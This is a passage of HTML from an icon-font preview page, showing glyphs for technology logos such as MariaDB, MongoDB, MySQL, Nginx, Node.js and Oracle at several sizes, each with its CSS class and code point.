          <span class="step size-12"><span class="letters">Pp</span><i id="icon-looking" class="icon-looking"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-looking" class="icon-looking"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-looking" class="icon-looking"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-looking" class="icon-looking"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-looking" class="icon-looking"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-looking" class="icon-looking"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-looking" class="icon-looking"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-looking" class="icon-looking"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-looking" class="icon-looking"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-looking" class="icon-looking"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-looking" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf134;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-mariadb" class="icon-mariadb"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-mariadb" class="icon-mariadb"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-mariadb" class="icon-mariadb"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-mariadb" class="icon-mariadb"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-mariadb" class="icon-mariadb"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-mariadb" class="icon-mariadb"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-mariadb" class="icon-mariadb"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-mariadb" class="icon-mariadb"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-mariadb" class="icon-mariadb"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-mariadb" class="icon-mariadb"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-mariadb" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf135;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-maven" class="icon-maven"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-maven" class="icon-maven"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-maven" class="icon-maven"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-maven" class="icon-maven"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-maven" class="icon-maven"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-maven" class="icon-maven"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-maven" class="icon-maven"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-maven" class="icon-maven"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-maven" class="icon-maven"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-maven" class="icon-maven"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-maven" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf136;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-microscope" class="icon-microscope"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-microscope" class="icon-microscope"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-microscope" class="icon-microscope"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-microscope" class="icon-microscope"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-microscope" class="icon-microscope"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-microscope" class="icon-microscope"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-microscope" class="icon-microscope"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-microscope" class="icon-microscope"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-microscope" class="icon-microscope"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-microscope" class="icon-microscope"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-microscope" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf137;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-mobile-device" class="icon-mobile-device"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-mobile-device" class="icon-mobile-device"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-mobile-device" class="icon-mobile-device"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-mobile-device" class="icon-mobile-device"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-mobile-device" class="icon-mobile-device"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-mobile-device" class="icon-mobile-device"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-mobile-device" class="icon-mobile-device"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-mobile-device" class="icon-mobile-device"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-mobile-device" class="icon-mobile-device"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-mobile-device" class="icon-mobile-device"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-mobile-device" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf138;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-mobile-phone-alt" class="icon-mobile-phone-alt"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-mobile-phone-alt" class="icon-mobile-phone-alt"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-mobile-phone-alt" class="icon-mobile-phone-alt"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-mobile-phone-alt" class="icon-mobile-phone-alt"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-mobile-phone-alt" class="icon-mobile-phone-alt"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-mobile-phone-alt" class="icon-mobile-phone-alt"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-mobile-phone-alt" class="icon-mobile-phone-alt"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-mobile-phone-alt" class="icon-mobile-phone-alt"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-mobile-phone-alt" class="icon-mobile-phone-alt"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-mobile-phone-alt" class="icon-mobile-phone-alt"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-mobile-phone-alt" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf139;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-mobile-phone-broadcast" class="icon-mobile-phone-broadcast"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-mobile-phone-broadcast" class="icon-mobile-phone-broadcast"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-mobile-phone-broadcast" class="icon-mobile-phone-broadcast"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-mobile-phone-broadcast" class="icon-mobile-phone-broadcast"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-mobile-phone-broadcast" class="icon-mobile-phone-broadcast"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-mobile-phone-broadcast" class="icon-mobile-phone-broadcast"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-mobile-phone-broadcast" class="icon-mobile-phone-broadcast"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-mobile-phone-broadcast" class="icon-mobile-phone-broadcast"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-mobile-phone-broadcast" class="icon-mobile-phone-broadcast"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-mobile-phone-broadcast" class="icon-mobile-phone-broadcast"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-mobile-phone-broadcast" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf13a;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-mongodb" class="icon-mongodb"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-mongodb" class="icon-mongodb"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-mongodb" class="icon-mongodb"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-mongodb" class="icon-mongodb"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-mongodb" class="icon-mongodb"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-mongodb" class="icon-mongodb"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-mongodb" class="icon-mongodb"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-mongodb" class="icon-mongodb"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-mongodb" class="icon-mongodb"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-mongodb" class="icon-mongodb"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-mongodb" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf13b;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-mssql" class="icon-mssql"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-mssql" class="icon-mssql"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-mssql" class="icon-mssql"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-mssql" class="icon-mssql"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-mssql" class="icon-mssql"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-mssql" class="icon-mssql"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-mssql" class="icon-mssql"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-mssql" class="icon-mssql"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-mssql" class="icon-mssql"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-mssql" class="icon-mssql"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-mssql" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf13c;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-mysql" class="icon-mysql"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-mysql" class="icon-mysql"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-mysql" class="icon-mysql"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-mysql" class="icon-mysql"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-mysql" class="icon-mysql"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-mysql" class="icon-mysql"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-mysql" class="icon-mysql"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-mysql" class="icon-mysql"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-mysql" class="icon-mysql"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-mysql" class="icon-mysql"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-mysql" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf13d;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-mysql-alt" class="icon-mysql-alt"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-mysql-alt" class="icon-mysql-alt"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-mysql-alt" class="icon-mysql-alt"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-mysql-alt" class="icon-mysql-alt"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-mysql-alt" class="icon-mysql-alt"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-mysql-alt" class="icon-mysql-alt"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-mysql-alt" class="icon-mysql-alt"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-mysql-alt" class="icon-mysql-alt"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-mysql-alt" class="icon-mysql-alt"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-mysql-alt" class="icon-mysql-alt"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-mysql-alt" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf13e;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-netbsd" class="icon-netbsd"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-netbsd" class="icon-netbsd"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-netbsd" class="icon-netbsd"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-netbsd" class="icon-netbsd"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-netbsd" class="icon-netbsd"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-netbsd" class="icon-netbsd"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-netbsd" class="icon-netbsd"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-netbsd" class="icon-netbsd"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-netbsd" class="icon-netbsd"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-netbsd" class="icon-netbsd"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-netbsd" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf13f;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-nginx" class="icon-nginx"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-nginx" class="icon-nginx"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-nginx" class="icon-nginx"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-nginx" class="icon-nginx"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-nginx" class="icon-nginx"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-nginx" class="icon-nginx"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-nginx" class="icon-nginx"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-nginx" class="icon-nginx"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-nginx" class="icon-nginx"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-nginx" class="icon-nginx"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-nginx" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf140;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-nginx-alt" class="icon-nginx-alt"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-nginx-alt" class="icon-nginx-alt"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-nginx-alt" class="icon-nginx-alt"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-nginx-alt" class="icon-nginx-alt"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-nginx-alt" class="icon-nginx-alt"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-nginx-alt" class="icon-nginx-alt"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-nginx-alt" class="icon-nginx-alt"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-nginx-alt" class="icon-nginx-alt"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-nginx-alt" class="icon-nginx-alt"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-nginx-alt" class="icon-nginx-alt"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-nginx-alt" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf141;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-nginx-alt2" class="icon-nginx-alt2"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-nginx-alt2" class="icon-nginx-alt2"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-nginx-alt2" class="icon-nginx-alt2"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-nginx-alt2" class="icon-nginx-alt2"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-nginx-alt2" class="icon-nginx-alt2"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-nginx-alt2" class="icon-nginx-alt2"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-nginx-alt2" class="icon-nginx-alt2"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-nginx-alt2" class="icon-nginx-alt2"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-nginx-alt2" class="icon-nginx-alt2"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-nginx-alt2" class="icon-nginx-alt2"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-nginx-alt2" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf142;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-nodejs" class="icon-nodejs"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-nodejs" class="icon-nodejs"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-nodejs" class="icon-nodejs"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-nodejs" class="icon-nodejs"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-nodejs" class="icon-nodejs"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-nodejs" class="icon-nodejs"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-nodejs" class="icon-nodejs"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-nodejs" class="icon-nodejs"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-nodejs" class="icon-nodejs"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-nodejs" class="icon-nodejs"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-nodejs" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf143;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-objc" class="icon-objc"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-objc" class="icon-objc"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-objc" class="icon-objc"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-objc" class="icon-objc"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-objc" class="icon-objc"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-objc" class="icon-objc"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-objc" class="icon-objc"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-objc" class="icon-objc"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-objc" class="icon-objc"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-objc" class="icon-objc"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-objc" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf144;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-oracle" class="icon-oracle"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-oracle" class="icon-oracle"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-oracle" class="icon-oracle"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-oracle" class="icon-oracle"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-oracle" class="icon-oracle"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-oracle" class="icon-oracle"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-oracle" class="icon-oracle"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-oracle" class="icon-oracle"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-oracle" class="icon-oracle"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-oracle" class="icon-oracle"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-oracle" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf145;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-oracle-alt" class="icon-oracle-alt"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-oracle-alt" class="icon-oracle-alt"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-oracle-alt" class="icon-oracle-alt"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-oracle-alt" class="icon-oracle-alt"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-oracle-alt" class="icon-oracle-alt"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-oracle-alt" class="icon-oracle-alt"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-oracle-alt" class="icon-oracle-alt"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-oracle-alt" class="icon-oracle-alt"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-oracle-alt" class="icon-oracle-alt"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-oracle-alt" class="icon-oracle-alt"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-oracle-alt" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf146;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-osx" class="icon-osx"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-osx" class="icon-osx"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-osx" class="icon-osx"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-osx" class="icon-osx"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-osx" class="icon-osx"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-osx" class="icon-osx"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-osx" class="icon-osx"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-osx" class="icon-osx"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-osx" class="icon-osx"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-osx" class="icon-osx"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-osx" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf147;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-perl" class="icon-perl"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-perl" class="icon-perl"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-perl" class="icon-perl"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-perl" class="icon-perl"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-perl" class="icon-perl"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-perl" class="icon-perl"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-perl" class="icon-perl"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-perl" class="icon-perl"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-perl" class="icon-perl"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-perl" class="icon-perl"></i></span>
        </div>
        <div class="preview-scale">
